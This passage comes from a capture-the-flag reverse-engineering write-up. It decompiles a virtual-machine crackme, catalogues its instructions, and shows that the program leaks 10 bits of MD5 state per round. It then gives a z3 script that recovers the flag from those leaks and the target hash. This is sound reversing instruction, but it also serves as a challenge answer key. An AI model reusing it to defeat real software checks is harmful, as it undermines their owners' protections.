Please note the `r14_->field_8` is used to keep track of the co-routine states. At the end there isa context switch:```cvoid __fastcall __noreturn u_do_ctx_switch(ctx *a1) { /* ... */ _xrstor(&a1->states, 0xFFFFFFFFuLL); // Restore Processor Extended States ret_val = a1->ret_addr; // Decompilation is failing here: Restore registers from ctx __writeeflags(a1->eflags); _mm_mfence(); // memory fence?}```
For a better view:```assembly.text:000055555555C030 ; void __fastcall __noreturn u_do_ctx_switch(ctx *a1).text:000055555555C030 u_do_ctx_switch proc near ; CODE XREF: u_vm_35_F_print_and_func_ret_maybe+36C↓p.text:000055555555C030 ; u_vm_35_F_print_and_func_ret_maybe+4F8↓p ....text:000055555555C030 ; __unwind {.text:000055555555C030 mov eax, 0FFFFFFFFh.text:000055555555C035 mov edx, 0FFFFFFFFh.text:000055555555C03A xrstor byte ptr [rdi+0D8h].text:000055555555C042 mov rsp, [rdi+98h].text:000055555555C049 mov rax, [rdi+80h].text:000055555555C050 mov [rsp+0], rax.text:000055555555C054 push qword ptr [rdi+90h].text:000055555555C05A mov rsi, [rdi+68h].text:000055555555C05E mov rdx, [rdi+60h].text:000055555555C062 mov rcx, [rdi+58h].text:000055555555C066 mov rax, [rdi+50h].text:000055555555C06A mov r8, [rdi+48h].text:000055555555C06E mov r9, [rdi+40h].text:000055555555C072 mov r10, [rdi+38h].text:000055555555C076 mov r11, [rdi+30h].text:000055555555C07A mov rbx, [rdi+28h].text:000055555555C07E mov rbp, [rdi+20h].text:000055555555C082 mov r12, [rdi+18h].text:000055555555C086 mov r13, [rdi+10h].text:000055555555C08A mov r14, [rdi+8].text:000055555555C08E mov rdi, [rdi+70h].text:000055555555C092 popfq.text:000055555555C093 cld.text:000055555555C094 mfence.text:000055555555C097 retn```
The `rsp` is overwritten (`mov rsp, [rdi+98h]`), so `retn` jumps to the emulated instruction.
Now let's move to the `u_exec_*` functions. These are actually *wrappers*. They extract the operands (they are packed into a list) into registers and they invoke the real `u_vm_*` instruction:```cvoid __fastcall u_exec_00(__int64 a1) { unsigned __int64 v1; // rdi
if ( (HIBYTE(a1) & 0xE0) != 0x40 || (HIWORD(a1) & 0x1FFF) != 1 ) BUG(); v1 = *(a1 & 0xFFFFFFFFFFFFLL); u_vm_00_getlist_1st(v1); }```
Some VM instructions have **2** operands:```cvoid __fastcall __noreturn u_exec_31_copy_flag(__int64 a1) { if ( (HIBYTE(a1) & 0xE0) != 0x40 || (HIWORD(a1) & 0x1FFF) != 2 ) BUG(); u_vm_31_strchr_maybe(*(a1 & 0xFFFFFFFFFFFFLL), *((a1 & 0xFFFFFFFFFFFFLL) + 8));}```
Please note the sanity checks at the beginning. They reveal the type of the input (**0x40** meansit is a list and **2** means that the list has **2** elements).
### Reversing VM Instructions
Now let's look at some of the actual VM instructions. VM instruction **#2** takes a listwhere each element is an object with **2** fields, and returns `a1->second->first`:```c// input : A list with 2-field elements// output: a1->second->first// // b = *(a1 + 8)// return *bvoid __fastcall __noreturn u_vm_02_getlist_2nd_1st(__int64 a1) { /* ... */ if ( (a1 & 0xE000000000000000LL) != 0 && HIWORD(a1) != 0x4002 || (f1 = u_alloc_frame8(), *f1 = a1, v3 = u_emu_insn(glo_var_01, f1 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL), f2 = u_alloc_frame8(), *f2 = v3, u_emu_insn(glo_var_00, f2 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL), v5 = (*r14_ & 0xFFFFFFFFFFFFLL), !(v5[2] >> 61)) || (HIBYTE(*((*r14_ & 0xFFFFFFFFFFFFLL) + 0x10)) & 0xE0) != 0x20 ) { BUG(); } *r14_ = *((*r14_ & 0xFFFFFFFFFFFFLL) + 0x10); ((*v5 & 0xFFFFFFFFFFFFLL))();}```
As you can see, instructions can be based on simpler instructions (`u_emu_insn(glo_var_01, ...`and `u_emu_insn(glo_var_00, ...`).
VM instruction **#8** takes as input a list and computes its length:```c// input : A list with 2-field elements// output: The number of elements in the listint __fastcall u_vm_08_list_length_maybe(frame10 *a1) { _QWORD *v1; // r14 __int64 v2; // r15 unsigned __int64 elt; // rax _QWORD *top; // rax int ii; // r12d __int64 frm; // rcx _QWORD *v8; // rdx
elt = a1; if ( (HIBYTE(a1) & 0xE0) != 0 && HIWORD(a1) != 0x4002 )// a1: list with 2 elements goto ABORT; if ( !(a1 >> 61) ) // is list empty? { top = (*v1 & 0xFFFFFFFFFFFFLL); if ( top[2] >> 61 && (HIBYTE(*((*v1 & 0xFFFFFFFFFFFFLL) + 0x10)) & 0xE0) == 0x20 ) { *v1 = *((*v1 & 0xFFFFFFFFFFFFLL) + 0x10); return ((*top & 0xFFFFFFFFFFFFLL))(); }ABORT: BUG(); } ii = 0; do { ++ii; // <~~ decompiler sucks. We're returning this frm = v2 - 8 - (v2 & 7); // alloc if ( (v2 & 7) == 0 ) frm = v2 - 8; *frm = 0LL; v2 = frm; *frm = elt; // elt = frm->second (i.e., get next element from the list) elt = u_emu_insn(glo_var_01, frm & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL); } while ( elt >> 61 ); v8 = (*v1 & 0xFFFFFFFFFFFFLL); if ( !(v8[2] >> 61) || (HIBYTE(*((*v1 & 0xFFFFFFFFFFFFLL) + 0x10)) & 0xE0) != 0x20 ) goto ABORT; *v1 = *((*v1 & 0xFFFFFFFFFFFFLL) + 0x10); return ((*v8 & 0xFFFFFFFFFFFFLL))();}```
VM instruction **#16** is the Python's `reduce()`. It applies a VM instruction to every elementin a list and accumulates the results:```c// Python reduce()// // Apply function a2 to the first 2 elements.// Then apply the result to the next list// // arg1: insn to execute after// arg2: list of lists// void __fastcall u_vm_16_array_reduce(unsigned __int64 a1, __int64 a2) { /* ... */ if ( (HIBYTE(a2) & 0xE0) != 0x40 || (HIBYTE(a1) & 0xE0) != 0x60 || (HIWORD(a2) & 0x1FFFu) <= 1 ) goto ABORT; v4 = u_alloc_frame10(); v4->first = *(a2 & 0xFFFFFFFFFFFFLL); v4->second = *((a2 & 0xFFFFFFFFFFFFLL) + 8); acc = u_emu_insn(a1, v4 & 0xFFFFFFFFFFFFLL | 0x4002000000000000LL); if ( (HIWORD(a2) & 0x1FFF) != 2 ) { ii = 2LL; while ( 1 ) { frm = (r15_ - 0x10 - (r15_ & 7)); if ( (r15_ & 7) == 0 ) frm = (r15_ - 0x10); frm->first = 0LL; r15_ = frm; frm->second = 0LL; frm->first = acc; frm->second = *((a2 & 0xFFFFFFFFFFFFLL) + 8 * ii); acc = u_emu_insn(a1, frm & 0xFFFFFFFFFFFFLL | 0x4002000000000000LL); if ( ((HIWORD(a2) & 0x1FFF) - 1) == ii ) break; if ( (HIWORD(a2) & 0x1FFF) == ++ii ) goto ABORT; } } v8 = (*r14_ & 0xFFFFFFFFFFFFLL); if ( !(v8[2] >> 61) || (HIBYTE(*((*r14_ & 0xFFFFFFFFFFFFLL) + 0x10)) & 0xE0) != 0x20 )ABORT: BUG(); *r14_ = *((*r14_ & 0xFFFFFFFFFFFFLL) + 0x10); ((*v8 & 0xFFFFFFFFFFFFLL))();}```
Please notice the sanity checks: The first operand `a1` must be a VM instruction so the MSByteneeds to be **0x60**. The second operand `a2` needs to be list so the MSByte needs to be **0x40**.
Let's look at another one:```cvoid __fastcall __noreturn u_vm_45_add(__int64 a1, __int64 a2) { /* ... */ res = u_ADD(a1, a2); u_AND(res, 0xA0000000FFFFFFFFLL); v4 = (*r14_ & 0xFFFFFFFFFFFFLL); if ( !(v4[2] >> 61) || (HIBYTE(*((*r14_ & 0xFFFFFFFFFFFFLL) + 0x10)) & 0xE0) != 0x20 ) BUG(); *r14_ = *((*r14_ & 0xFFFFFFFFFFFFLL) + 0x10);}```
```cunsigned __int64 __fastcall u_ADD(__int64 a1, __int64 a2) { if ( (HIBYTE(a1) & 0xE0) != 0xA0 || (a1 & 0x1FFF000000000000LL) != 0 || (HIBYTE(a2) & 0xE0) != 0xA0 || (a2 & 0x1FFF000000000000LL) != 0 ) { BUG(); } return ((a1 & 0xFFFFFFFFFFFFLL) + (a2 & 0xFFFFFFFFFFFFLL)) & 0xFFFFFFFFFFFFLL | 0xA000000000000000LL;}```
```cunsigned __int64 __fastcall u_AND(__int64 a1, __int64 a2) { if ( (HIBYTE(a1) & 0xE0) != 0xA0 || (a1 & 0x1FFF000000000000LL) != 0 || (HIBYTE(a2) & 0xE0) != 0xA0 || (a2 & 0x1FFF000000000000LL) != 0 ) { BUG(); } return a1 & 0xFFFFFFFFFFFFLL & a2 & 0xFFFFFFFFFFFFLL & 0xFFFFFFFFFFFFLL | 0xA000000000000000LL;}```
This is addition. The operands are numbers, so their MSByte is **0xA0**. Now the `strlen`:```cvoid __fastcall u_vm_28_strlen(__int64 a1) { /* ... */ if ( (HIBYTE(a1) & 0xE0) != 0xC0 ) goto ABORT; for ( i = (a1 & 0xFFFFFFFFFFFFLL); *i; ++i ) // strlen ; v3 = (*v1 & 0xFFFFFFFFFFFFLL); if ( !(v3[2] >> 61) || (HIBYTE(*((*v1 & 0xFFFFFFFFFFFFLL) + 0x10)) & 0xE0) != 0x20 )ABORT: BUG(); *v1 = *((*v1 & 0xFFFFFFFFFFFFLL) + 0x10); ((*v3 & 0xFFFFFFFFFFFFLL))();}```
Operand `a1` is a pointer to a string to its MSByte is **0xC0**.
We work similarly to reverse the other VM instructions (I won't analyze all of them, it will takeforever :P). The list of all VM instructions and co-routines (marked with `F_`) is shown below:```u_vm_00_getlist_1stu_vm_01_getlist_2ndu_vm_02_getlist_2nd_1stu_vm_03_getlist_2nd_2ndu_vm_04_getlist_2nd_2nd_1stu_vm_05_getlist_2nd_2nd_2ndu_vm_06_getlist_2nd_2nd_2nd_1stu_vm_07_getlist_2nd_2nd_2nd_2ndu_vm_08_list_length_maybeu_vm_09_list_concatu_vm_10_list_appendu_vm_11_push_2field_eltu_vm_12_list_split u_vm_13_list_split_negativeu_vm_14_array_map_ignore_retvu_vm_15_array_map_to_new_array u_vm_16_array_reduce u_vm_17_list_map_ignore_retv u_vm_18_list_map_to_new_list u_vm_19_list_reduce_2argsu_vm_20_map_array_of_lists u_vm_21_list_merge u_vm_22_list_index u_vm_23_list_chopu_vm_24_list_to_stack_arru_vm_25_mk_list_init_with_a1 u_vm_26_check_if_zerou_vm_27_compareu_vm_28_strlen u_vm_29_printf u_vm_30_printf_with_newlineu_vm_31_strchr_maybe u_vm_32_list_to_stack_char_arr u_vm_33_string_push_to_stack u_vm_34_call_funcu_vm_35_F_print_and_func_ret_maybe u_vm_36_F_chk_n_print_goodbadboy u_vm_37u_vm_38_F_extract_flag_maybe u_vm_39_list_ORu_vm_40_num_to_byte_list u_vm_41_list_chop_n_OR u_vm_42_F_prepare_input_for_md5u_vm_43_list_reduce_2args_wrapperu_vm_44_wrapperu_vm_45_addu_vm_46_wrapperu_vm_47_nopu_vm_48_rolu_vm_49_wrapperu_vm_50_smth_w_doubleu_vm_51_sqrt u_vm_52_sine u_vm_53_md5u_vm_54_num_to_4_elt_listu_vm_55_F_MD5u_vm_56_F_real_algou_vm_57_F_main ```
### Reversing the VM Program
Now that we understand all VM the instructions we can understand the actual emulated program.Program starts with co-routine **#57** which is actuall a wrapper for co-routine **56**:```cvoid __fastcall u_vm_57_F_main(__int64 a1) { /* ... */ // a1->next->value addr_flag = u_emu_insn(glo_var_02, v3 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL); if ( !(addr_flag >> 61) ) { // addr is NULL v16 = v4 - 8; var_36 = glo_var_36; v18 = v4 & 7; f1 = v4 - 8 - v18; if ( (v4 & 7) == 0 ) f1 = v4 - 8; *f1 = 0LL; v4 = f1; *f1 = glo_A000000000000000; // set to 0 and call print_goodbadboy u_emu_func(var_36, f1 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL, v16, v18, v6, v7); } v8 = v4 - 8; // invoke function vm_56 insn_56 = glo_var_56; /* ... */ if ( v23 != insn_56 ) { if ( v23 >> 61 ) { v14 = *(v1 + 8); if ( u_store_ctx((*(v23 & 0xFFFFFFFFFFFFLL) & 0xFFFFFFFFFFFFLL), v12, v8, v10, v6, v7) ) return; *((v14 & 0xFFFFFFFFFFFFLL) + 0x10) = glo_0; } nxt_56 = (insn_56 & 0xFFFFFFFFFFFFLL); for ( i = *((insn_56 & 0xFFFFFFFFFFFFLL) + 0x17) & 0xE0; i == 0x80; i = HIBYTE(nxt_56->field_10) & 0xE0 ) nxt_56 = (nxt_56->field_10 & 0xFFFFFFFFFFFFLL); ctx = nxt_56->ctx; if ( i == 0x60 ) { *((ctx & 0xFFFFFFFFFFFFLL) + 0x80) = u_emu_before_ctx_switch; *((ctx & 0xFFFFFFFFFFFFLL) + 0x70) = nxt_56->field_10; *((ctx & 0xFFFFFFFFFFFFLL) + 0x68) = v13; } else if ( u_emu_before_ctx_switch == *((ctx & 0xFFFFFFFFFFFFLL) + 0x80) ) { *((ctx & 0xFFFFFFFFFFFFLL) + 0x68) = v13; } nxt_56->x4000000000000000 = v13; nxt_56->field_18 = v23; u_do_ctx_switch((nxt_56->ctx & 0xFFFFFFFFFFFFLL)); } /* ... */}```
Co-routine **#56** does all the work:```cvoid __fastcall u_vm_56_F_real_algo(__int64 a1) { /* ... */ // Decompiler sucks :( // There's a: "mov r8, cs:glo_var_38" v8 = u_alloc_frame10_init(&a1_, &funfrm); md5_flag = u_emu_func(r8_, v8, rdx_, rcx_, r8_, r9_);// glo_var_38 extract flag from hxp{} // then return to glo_var_56 f10 = u_alloc_frame10_init(&glo_var_34, &md5_flag); flag_lst = u_emu_insn(glo_var_14, f10); // array map() var_55 = glo_var_55; v17 = v7 - 8; v18 = flag_lst; v19 = v7 & 7; v20 = v7 - 8 - v19; if ( (v7 & 7) == 0 ) v20 = v7 - 8; *v20 = 0LL; v21 = v20; *v20 = v18; // both lists are produced here md5_flag_lst = u_emu_func(var_55, v20 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL, v17, v19, v18, v15);// md5 md5_flag_lst_ = md5_flag_lst;
const_34 = glo_trg_md5 & 0xFFFFFFFFFFFFLL | const_34 & 0xFFFF000000000000LL; HIWORD(const_34) = 0xC000; v23 = v21 - 8 - (v21 & 7); if ( (v21 & 7) == 0 ) v23 = v21 - 8; *v23 = 0LL; v24 = v23; *v23 = md5_flag_lst; md5_flag = u_emu_insn(glo_var_00, v23 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL); v25 = u_alloc_frame10_init(&md5_flag, &const_34); v26 = u_emu_insn(glo_var_27, v25); // compare v27 = v24 - 8 - (v24 & 7); if ( (v24 & 7) == 0 ) v27 = v24 - 8; *v27 = 0LL; v28 = v27; *v27 = v26; eq = u_emu_insn(glo_var_26, v27 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL);// check if 0 var_56_or_36 = glo_var_56; if ( !(eq >> 61) ) var_56_or_36 = glo_var_36; v34 = v28 - 8; v35 = v28 - 8 - (v28 & 7); if ( (v28 & 7) == 0 ) v35 = v28 - 8; *v35 = 0LL; v36 = v35; *v35 = glo_A000000000000000; u_emu_func(var_56_or_36, v35 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL, v30, v34, v31, v32);
/* ... */ md5_flag = 0xA000000000000033LL; const_34 = 0xA0000000000003F1LL; const_33 = 0xA00000000000002FLL; v220 = 0xA000000000000176LL; const_32 = 0xA00000000000037DLL; const_31 = 0xA00000000000036FLL; const_30 = 0xA0000000000000BALL; const_29 = 0xA0000000000002CCLL; const_28 = 0xA00000000000031BLL; const_27 = 0xA00000000000022FLL; const_26 = 0xA0000000000001EELL; const_25 = 0xA000000000000363LL; const_24 = 0xA0000000000001B4LL; const_23 = 0xA0000000000002A7LL; const_22 = 0xA00000000000030BLL; const_21 = 0xA000000000000165LL; const_20 = 0xA000000000000186LL; const_19 = 0xA000000000000001LL; const_18 = 0xA0000000000003E4LL; const_12 = 0xA000000000000100LL; const_17 = 0xA000000000000104LL; const_11 = 0xA000000000000073LL; const_16 = 0xA0000000000003A8LL; const_10 = 0xA000000000000245LL; const_15 = 0xA00000000000038DLL; const_08 = 0xA000000000000287LL; const_14 = 0xA0000000000002E7LL; v203 = 0xA0000000000000AELL; const_35 = 0xA00000000000011CLL; const_13 = 0xA0000000000002C2LL; const_09 = 0xA0000000000001DCLL; const_37 = 0LL; const_07 = 0xA000000000000275LL; v201 = 0xA0000000000002C2LL; const_04 = 0xA000000000000329LL; v200 = 0xA000000000000087LL; const_03 = 0xA000000000000026LL; const_06 = 0xA000000000000082LL; const_02 = 0xA00000000000036BLL; const_05 = 0xA000000000000339LL; const_01 = 0xA0000000000003ADLL; list = 0LL; v37 = u_alloc_frame10_init(&const_01, &list); v38 = (v36 - 16 - (v36 & 7)); if ( (v36 & 7) == 0 ) v38 = (v36 - 16); v38->first = 0LL; v39 = v38; v38->second = 0LL; v38->first = 0xA000000000000153LL; v38->second = v37; // next list = (list & 0xFFFF000000000000LL | v38 & 0xFFFFFFFFFFFFLL); HIWORD(list) = 0x4002; /** * Add all objects from const_* into a list */ v141 = u_alloc_frame10_init(&const_29, v139); v143 = v140 - 16 - (v140 & 7); if ( (v140 & 7) == 0 ) v143 = v140 - 16; *v143 = 0LL; v144 = v143; *(v143 + 8) = 0LL; *v143 = v142; *(v143 + 8) = v141; const_29 = const_29 & 0xFFFF000000000000LL | v143 & 0xFFFFFFFFFFFFLL; HIWORD(const_29) = 16386; v147 = u_alloc_frame10_init(&const_30, &const_29); v148 = v144 - 16 - (v144 & 7); if ( (v144 & 7) == 0 ) v148 = v144 - 16; *v148 = 0LL; v149 = v148; *(v148 + 8) = 0LL; *v148 = v146; *(v148 + 8) = v147; const_30 = v148 & 0xFFFFFFFFFFFFLL | const_30 & 0xFFFF000000000000LL; HIWORD(const_30) = 0x4002; v150 = u_alloc_frame10_init(&const_31, v145); v152 = v151; const_31 = v150; const_31 = u_alloc_frame10_init(&const_32, v151); v154 = u_alloc_frame10_init(v153, v152); v156 = v155; v220 = v154; v220 = u_alloc_frame10_init(&const_33, v155); v157 = u_alloc_frame10_init(&const_34, v156); v159 = v158; const_34 = v157; const_34 = u_alloc_frame10_init(&const_35, v158); md5_flag = u_alloc_frame10_init(&md5_flag, v159); md5_flag = u_alloc_frame10_init(&const_37, &md5_flag);// 64 items in the list /* ... */ // <--- if ( (HIBYTE(fret) & 0xE0) != 64 || (fret & 0x1FFF000000000000LL) == 0 ) BUG(); final = u_alloc_frame10_init((fret & 0xFFFFFFFFFFFFLL), &md5_flag); v172 = u_emu_insn(glo_var_27, final); // compare! var_36 = glo_var_36; v175 = v172; v176 = v169 & 7; v177 = v169 - 8 - v176; if ( (v169 & 7) == 0 ) v177 = v169 - 8; *v177 = 0LL; *v177 = v175; // check and print good/bad boy u_emu_func(var_36, v177 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL, v169 - 8, v176, v175, v173);}```
Co-routine **#56** strips off the `hxp{` and `}` from the flag, it computes its MD5 hash andcompares it with `glo_trg_md5`:```.rodata:0000555555569018 glo_trg_md5 db 30h, 6Fh, 3, 6, 0BCh, 6Bh, 9Bh, 57h, 1Ah, 52h, 0F0h.rodata:0000555555569023 db 59h, 67h, 98h, 0AEh, 42h```
However, there is another check that takes pplace if this check is passed: Function creates a list of **64** elements that contain some small constants(**0x033**, **0x3F1** and so on) and compares it with a list that is computedduring the MD5 calculation (`u_emu_func(var_55, ...`).
If both checks are passed (`u_vm_27_compare` compares **2** objects of the same type and if theyare equal it pushes an **1** on top of the VM stack; otherwise it pushes a **0**). Theninstruction **#36** (`u_emu_func(var_36, ...`) is called to print the final goodboy (or badboy)message:```cvoid __fastcall __noreturn u_vm_36_F_chk_n_print_goodbadboy(__int64 a1) { /* ... */ v1 = u_alloc_frame8(); *v1 = a1; boymsg = &glo_goodboy_addr; result = u_emu_insn(glo_var_26, v1 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL); var_35 = glo_var_35; if ( !(result >> 61) ) // result is 0 boymsg = &glo_badboy_addr; // select badboy v5 = u_alloc_frame8(); v6 = *boymsg; *v5 = *boymsg; u_emu_func(var_35, v5 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL, v6, v7, v8, v9); exit(0); // last VM instruction!}```
### Getting the MD5 Leaks
The last part is to figure out how the **64** numbers from this list are computed during the MD5calculation. This is quite hard as they are buried deep inside the code:```cvoid __fastcall u_vm_55_F_MD5(__int64 a1) { /* ... */ v5 = u_emu_insn(glo_var_46, 0x4000000000000000uLL); v6 = v2 - 16 - (v2 & 7); if ( (v2 & 7) == 0 ) v6 = v2 - 16; *v6 = 0LL; *(v6 + 8) = 0LL; *(v6 + 8) = 0LL; *v6 = 0xA000000010325476LL; // init MD5 v7 = v6 & 0xFFFFFFFFFFFFLL; v8 = v6 - 16; v9 = v6 & 7; v10 = v6 - 16 - v9; if ( !v9 ) v10 = v8; *v10 = 0LL; *(v10 + 8) = 0LL; v11 = *(v10 + 8); *v10 = 0xA000000098BADCFELL; /* ... */ v26 = u_emu_insn(glo_var_53, v24 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL);// do MD5 /* ... */}```
```cvoid __fastcall u_vm_53_md5(__int64 a1) { /* ... */ args = u_alloc_frame10(); args->first = a1; args->second = r8_; v4 = args & 0xFFFFFFFFFFFFLL; frm = u_alloc_frame18(); frm->field_10 = 0x4000000000000000LL; v6 = frm->field_8 & 0xFFFF000000000000LL; frm->addr = u_md5_wrapper & 0xFFFFFFFFFFFFLL | frm->addr & 0xFFFF000000000000LL; frm->field_8 = v6 | v4; HIWORD(frm->addr) = 0x2002; HIWORD(frm->field_8) = 0x2002; u_prepare_func_frame((frm & 0xFFFFFFFFFFFFLL | 0x6000000000000000LL)); v7 = (*r14_ & 0xFFFFFFFFFFFFLL); if ( !(v7->field_10 >> 61) || (HIBYTE(*((*r14_ & 0xFFFFFFFFFFFFLL) + 0x10)) & 0xE0) != 0x20 ) BUG(); *r14_ = *((*r14_ & 0xFFFFFFFFFFFFLL) + 0x10); ((v7->addr & 0xFFFFFFFFFFFFLL))();}```
```cvoid __fastcall __noreturn u_md5_wrapper(frame18 *a1, __int64 a2) { if ( (HIBYTE(a2) & 0xE0) == 0x40 && (HIWORD(a2) & 0x1FFF) == 2 ) u_do_md5_probably(a1, *(a2 & 0xFFFFFFFFFFFFLL), *((a2 & 0xFFFFFFFFFFFFLL) + 8)); BUG();}```
Please focus on the `KILL_IT_VALUE` value:```cvoid __fastcall __noreturn u_do_md5_probably(frame18 *a1, __int64 a2_vm_arg1, __int64 a3_vm_arg2) { /* ... */ while ( 1 ) { /* ... */ v173 = u_emu_insn(var_48, v170 & 0xFFFFFFFFFFFFLL | 0x4002000000000000LL);// rol v174 = v171 - 16 - (v171 & 7); if ( (v171 & 7) == 0 ) v174 = v171 - 16; *v174 = 0LL; v175 = v174; *(v174 + 8) = 0LL; *v174 = v173; *(v174 + 8) = B; KILL_IT_VALUE = u_emu_insn(glo_var_45, v174 & 0xFFFFFFFFFFFFLL | 0x4002000000000000LL);// add if ( (HIBYTE(KILL_IT_VALUE) & 0xE0) != 0xA0 || (KILL_IT_VALUE & 0x1FFF000000000000LL) != 0 ) goto ABORT; v177 = (v175 - 8 - (v175 & 7)); v122 = a1->addr; if ( (v175 & 7) == 0 ) v177 = (v175 - 8); v177->addr = 0LL; v129 = v177; v131 = v177->addr & 0xFFFF000000000000LL; v129->addr = v131 | KILL_IT_VALUE & 0x3FF;// keep 10 bits HIWORD(v129->addr) = -24576; v127 = v238 & 0xFFFF000000000000LL; v178 = v129 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL; v238 = v178; if ( (HIBYTE(v122) & 0xE0) != 0x80 || !((v127 & 0xFFFFFFFFFFFFLL | v129 & 0xFFFFFFFFFFFFLL | 0x4001000000000000LL) >> 56) || v229 && (HIBYTE(glo_0) & 0xE0) != 96 ) { goto ABORT; } /* ... */ v253 = *(r14_ + 8); if ( v122 == v253 ) { /* ... */ } else { /* ... */ // INVOKE u_vm_func_46 to push KILL_IT_VALUE to stack u_do_ctx_switch((*v220 & 0xFFFFFFFFFFFFLL)); /* ... */ } v235 = D; // shuffle inputs D = C; Ctmp = B; B = KILL_IT_VALUE; C = Ctmp; v133 = v232 & 0xFFFFFFFFFFFFLL; v232 = ((v232 & 0xFFFFFFFFFFFFLL) + 1) & 0xFFFFFFFFFFFFLL; if ( (HIBYTE(v234) & 0xE0) != 0x80 ) goto ABORT; } /* ... */```
```cvoid __fastcall u_vm_func_46(__int64 a1, __int64 a2) { /* ... */ v10->first = 0LL; frm = v10; v10->second = 0LL; v11 = v10->first & 0xFFFF000000000000LL; frm->first = v11 | v7; v12 = HIWORD(v11) & 0xE000 | v5; HIWORD(frm->first) = v12; HIBYTE(frm->first) = (32 * v6) | HIBYTE(v12) & 0x1F; var_11 = glo_var_11; frm->second = *REALVAL; // push other nums v14 = u_emu_insn(var_11, frm & 0xFFFFFFFFFFFFLL | 0x4002000000000000LL);// push v5 = HIWORD(v14); v7 = v14 & 0xFFFFFFFFFFFFLL; v6 = v14 >> 61; LOWORD(v5) = HIWORD(v14) & 0x1FFF; /* ... */}```
The most important instruction is:```c v129->addr = v131 | KILL_IT_VALUE & 0x3FF; // keep 10 bits ```
To better understand this code, let's look at how an MD5 round works:

The `KILL_IT_VALUE` is a copy of the variable `B`. Then `v129->addr` takes the output of the **10** LSBits of that variable. That is, in every round, we takethe **10** LSBits from the `B` variable and we push them to stack using `u_vm_func_46`.We essentially have a **leak** of the MD5 rounds.
### Cracking the Code
Our task is now straight forward: We need to find a flag that its MD5 checksum is`306f0306bc6b9b571a52f0596798ae42`. The additional information we have are the **10**LSBits of the value `B` from each of the **64** rounds. For more details, please refer to the[MD5 implementation](https://en.wikipedia.org/wiki/MD5#Pseudocode).``` 0x033, 0x11C, 0x3F1, 0x02F, 0x176, 0x37D, 0x36F, 0x11C, 0x0BA, 0x1DC, 0x2CC, 0x31B, 0x3FF, 0x22F, 0x1EE, 0x159, 0x363, 0x1B4, 0x2A7, 0x2CB, 0x30B, 0x165, 0x0C6, 0x25B, 0x186, 0x2C9, 0x2E8, 0x360, 0x001, 0x3E4, 0x104, 0x32C, 0x3A8, 0x1A8, 0x38D, 0x3CA, 0x2E7, 0x2C2, 0x1DA, 0x100, 0x32F, 0x13C, 0x073, 0x399, 0x355, 0x245, 0x1DC, 0x0B1, 0x287, 0x19E, 0x0AE, 0x275, 0x1D1, 0x082, 0x339, 0x0B7, 0x2C2, 0x329, 0x087, 0x026, 0x01C, 0x36B, 0x153, 0x3AD```
To do that, we use an SMT solver: We implement the MD5 algorithm, but we replace the input messagewith symbolic variables. We also constraint the output `B` of each rounds so that the **10** LSBits match with the leaked ones:```pythondef crack_md5(cand_len, b_values): """Symbolic implementation of MD5 . """ global s, K # `s` and `K` are global
slv = z3.Solver() inp = [z3.BitVec(f'inp_{i}', 32) for i in range(16)]
add_inp_constraint(cand_len, inp, slv)
# MD5 implementation using symbolic variables. a0 = 0x67452301 # A b0 = 0xefcdab89 # B c0 = 0x98badcfe # C d0 = 0x10325476 # D
A, B, C, D = a0, b0, c0, d0 for i in range(64): if 0 <= i and i <= 15: F = (B & C) | (~B & D) g = i elif 16 <= i and i <= 31: F = (D & B) | (~D & C) g = (5*i + 1) % 16 elif 32 <= i and i <= 47: F = B ^ C ^ D g = (3*i + 5) % 16 elif 48 <= i <= 63: F = C ^ (B | ~D) g = (7*i) % 16
F &= 0xFFFFFFFF F = (F + A + K[i] + inp[g]) & 0xFFFFFFFF A = D D = C C = B
# NOTE: rol DOES NOT WORK! WE HAVE TO USE z3's `RotateLeft`. B = (B + z3.RotateLeft(F, s[i])) & 0xFFFFFFFF
slv.add(B & 0x3FF == b_values[i])```
To further reduce the search space we apply function `add_inp_constraint` to reduce the set ofallowed values for each byte of the input:```pythondef add_inp_constraint(inp_len, inp, slv): """Adds constraints to flag bytes.""" # Allowed characters for the flag. charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_'
# Add constraints to whitelist each character from `charset`. def whitelist(inp, slv): return z3.Or([inp == ord(x) for x in charset])
# The MD5 input is flag + 0x80 + zero padding + flag length in bits. # # Based on the flag length, add the appropriate constraints. for g in range(16): if g < inp_len // 4: slv.add( z3.And([ whitelist(inp[g] & 0xFF, slv), whitelist(z3.LShR(inp[g], 8) & 0xFF, slv), whitelist(z3.LShR(inp[g], 16) & 0xFF, slv), whitelist(z3.LShR(inp[g], 24) & 0xFF, slv), ])) elif g == inp_len // 4: if inp_len % 4 == 0: slv.add( z3.And([ (inp[g] & 0xFF) == 0x80, (inp[g] >> 8) & 0xFF == 0, (inp[g] >> 16) & 0xFF == 0, (inp[g] >> 24) & 0xFF == 0 ])) elif inp_len % 4 == 1: slv.add( z3.And([ whitelist(inp[g] & 0xFF, slv), (inp[g] >> 8) & 0xFF == 0x80, (inp[g] >> 16) & 0xFF == 0, (inp[g] >> 24) & 0xFF == 0 ])) elif inp_len % 4 == 2: slv.add( z3.And([ whitelist(inp[g] & 0xFF, slv), whitelist((inp[g] >> 8) & 0xFF, slv), (inp[g] >> 16) & 0xFF == 0x80, (inp[g] >> 24) & 0xFF == 0 ])) elif inp_len % 4 == 3: slv.add( z3.And([ whitelist(inp[g] & 0xFF, slv), whitelist((inp[g] >> 8) & 0xFF, slv), whitelist((inp[g] >> 16) & 0xFF, slv), (inp[g] >> 24) & 0xFF == 0x80 ])) elif g == 14: slv.add(inp[g] == inp_len*8) elif g == 15: slv.add(inp[g] == 0x0) elif g > inp_len // 4: slv.add(inp[g] == 0x0)```
